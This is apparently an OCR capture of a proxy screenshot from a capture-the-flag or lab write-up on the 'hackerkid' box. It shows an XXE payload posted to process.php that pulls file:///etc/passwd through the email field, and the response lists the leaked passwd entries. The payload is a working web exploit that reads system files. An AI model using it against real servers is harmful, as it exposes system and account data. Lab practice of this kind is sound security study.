 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 203
9 Origin: http://hackerkid.blackhat.local
10 Connection: close
11 Referer: http://hackerkid.blackhat.local/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE root[<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
15 <root>
<name>
test
</name>
<tel>
17867678989
</tel>
<email>
16 &xxe;
17 </email>
<password>
123456
</password>
</root>
Response
Pretty Raw Hex Render
\n
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
37 avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
38 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
41 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
43 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
44 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
45 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
46 nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
47 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
48 whoopsie:x:120:125::/nonexistent:/bin/false
49 colord:x:121:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
50 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
51 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
52 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
53 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
54 saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash
55 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
56 bind:x:126:133::/var/cache/bind:/usr/sbin/nologin
57
58 is not available !!!
INSPECTOR
先知社区